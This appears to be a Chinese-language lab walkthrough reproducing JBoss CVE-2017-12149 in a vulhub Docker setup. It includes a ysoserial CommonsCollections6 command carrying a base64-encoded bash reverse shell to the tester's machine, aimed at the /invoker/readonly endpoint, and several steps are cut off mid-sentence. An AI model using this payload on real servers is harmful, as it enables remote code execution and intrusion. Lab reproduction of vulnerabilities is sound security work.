參考文獻: https://github.com/vulhub/vulhub https://github.com/vulhub/vulhub/tree/e9509e2893909c3147fc33e804c34fabdffbdf3b/jboss/CVE-2017-12149 下載下傳位址: vulhub
安裝vulhub
環境:
ubuntu16.04
curl -s https://bootstrap.pypa.io/get-pip.py | python3   #安裝pip
curl -s https://get.docker.com/ | sh或
sudo apt install docker.io    # 安裝最新版docker
service docker start   #啟動docker服務
pip install docker-compose   #安裝compose
docker version  #出現server和client的版本号則安裝成功

安裝vulhub
vulhub/activemq/cve-2016-3088/  #進入一個目錄
docker-compose up -d #運作
docker-compose down #關閉
運作jboss測試環境
/vulhub/jboss/CVE-2017-12149# docker-compose up -d
初始化完成後通路
http://xxx.xxx.xxx.xxx:8080/即可看到JBoss預設頁面
通過
ngrok
來通路内網上的内容
'/home/cws6/Desktop/ngrok' http 8080
漏洞複現
- 該漏洞出現在

/invoker/readonly

編寫反彈shell的指令
- 使用bash來反彈shell,但由于
Runtime.getRuntime().exec()
工具:
http://jackson.thuraisamy.me/runtime-exec-payloads.html序列化資料生成
- 使用 ysoserial 生成序列化資料,由于Vulhub使用的Java版本較新,是以選擇使用的
gadget
CommonsCollections6
java -jar ysoserial.jar CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAxxxxxxxxxxxxxxxxxxxxxD4mMQ==}|{base64,-d}|{bash,-i}" > 3.ser
發送POC
- 将生成好的
3.ser
複現jboss CVE-2017-12149 2.png複現jboss CVE-2017-12149